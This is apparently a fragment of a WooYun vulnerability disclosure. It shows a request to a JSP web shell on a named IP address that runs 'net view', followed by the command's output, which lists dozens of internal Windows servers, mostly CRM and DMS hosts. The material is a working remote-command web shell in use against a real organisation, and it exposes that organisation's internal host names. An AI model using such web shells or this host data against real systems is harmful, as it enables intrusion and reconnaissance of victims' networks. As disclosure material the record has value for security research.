 219.134.188.38:81/shell/shell.jsp?cmd=net%20view
服务器名称 注解 ------------------------------------------------------------------------------- \\CRM-APP02 \\CRM-APP03 \\CRM-APP05 \\CRM-APP07 \\CRM-APP08 \\CRM-APP10 \\CRM-APP11 \\CRM-BCRM \\CRM
DBLINK \\CRM-ETD01 \\CRM-NA \\CRM-QCALLCENTER \\CRM-REPORT \\CRM-TEMP \\CTITEST \\DCRM-APP01 \\PS-CC3-CRMMG01 \\PS-CC3-CRMMG02 \\PS-CC3-DMSDS01 \\PS-CC3-DMSDS02 \\PS-CC3-SBSSCON \\PS-DMS-CSAPP01
\\PS-DMS-CSAPP02 \\PS-DMS-CSFS \\PS-DMS-DEVAPP01 \\PS-DMS-DEVAPP02 \\PS-DMS-DEVFS \\PS-DMS-PXAPP1 \\PS-DMS-PXAPP2 \\PS-DMS-PXFILE1 \\PS-DMSCS-APP1 \\PS-DMSCS-APP2 \\PS-DMSCS-DSEV \\PS-DMSCS-FILE
\\PS-DMSCS-WEB2 \\PS-DMSPRD-APP01 \\PS-DMSPRD-APP02 \\PS-DMSPRD-APP03 \\PS-DMSPRD-APP04 \\PS-DMSPRD-FILE \\PS-SBOM-FILE \\SIEBELSAP \\TMS-APP01 \\WIN-13LTHMANOK2 \\WIN2012 命令成功完成。
www.wooyun.org